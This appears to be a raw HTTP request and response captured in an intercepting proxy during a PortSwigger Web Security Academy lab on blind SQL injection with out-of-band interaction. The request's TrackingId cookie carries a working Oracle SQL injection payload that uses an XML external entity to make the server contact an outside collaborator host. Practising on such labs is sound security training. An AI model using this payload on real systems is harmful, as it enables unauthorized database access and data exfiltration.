 请求
美化 Raw Hex \n
1 GET / HTTP/2
2 Host: 0a4b009104a75364813d3917009c00d2.web-security-academy.net
3 Cookie: TrackingId=
x'+UNION+SELECT+EXTRACTVALUE(xmltype('<%3fxml+version%3d"1.0"+encoding%3d"UTF-8"%3f><!DOCTYPE+root+[+<!ENTITY+%
25+remote+SYSTEM+"http%3a//ttqx0iz293htb0r9nyvihygiv910pqdf.oastify.com/">+%25remote%3b]>'),'/l')+FROM+dual--;
session=8SlBd6e8EPyqpZoqsMyuASs4jls1Eryn
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
响应
美化 Raw Hex 页面渲染
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11371
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with out-of-band interaction
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">